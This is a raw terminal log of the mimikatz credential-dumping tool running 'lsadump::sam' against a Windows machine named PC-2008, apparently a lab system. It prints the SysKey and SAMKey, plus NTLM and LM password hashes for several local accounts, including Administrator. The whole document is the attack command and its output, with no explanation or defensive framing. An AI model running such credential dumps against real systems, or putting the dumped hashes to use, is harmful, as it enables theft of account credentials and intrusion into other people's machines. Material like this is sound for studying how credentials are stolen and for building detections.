 mimikatz(commandline) # lsadump::sam
Domain : PC-2008
SysKey : 45074671bd415a6492b2bba72c6f6db7
Local SID : S-1-5-21-3713002588-1326664583-1410659749
SAMKey : 441f0f7b6d8c10f5400661fc9b8974f8
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : r1cky
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
    lm  - 0: 164283e17a0b23b34fd17c19f092b04e
    ntlm- 0: e45a314c664d40a227f9540121d1a29d
RID  : 000003e9 (1001)
User : test
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
    lm  - 0: 8918b40ca45183389592095cdc6438d7
    ntlm- 0: e45a314c664d40a227f9540121d1a29d